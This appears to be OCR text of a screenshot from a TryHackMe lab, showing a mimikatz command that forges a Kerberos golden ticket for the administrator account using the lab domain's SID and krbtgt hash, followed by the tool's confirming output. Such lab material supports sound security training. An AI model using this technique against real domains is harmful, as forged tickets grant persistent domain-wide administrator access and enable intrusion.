 mimikatz # kerberos::golden /admin:administrator /domain:za.tryhackme.loc /sid:S
-1-5-21-3885271727-2693558621-2658995185 /krbtgt:16f9af38fca3ada405386b3b5736608
2 /ticket:golden.kiribi
User      : administrator
Domain    : za.tryhackme.loc (ZA)
SID       : S-1-5-21-3885271727-2693558621-2658995185
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 16f9af38fca3ada405386b3b57366082 - rc4_hmac_nt
Lifetime  : 9/18/2023 2:37:05 AM ; 9/15/2033 2:37:05 AM ; 9/15/2033 2:37:05 AM
-> Ticket : golden.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Final Ticket Saved to file !
mimikatz #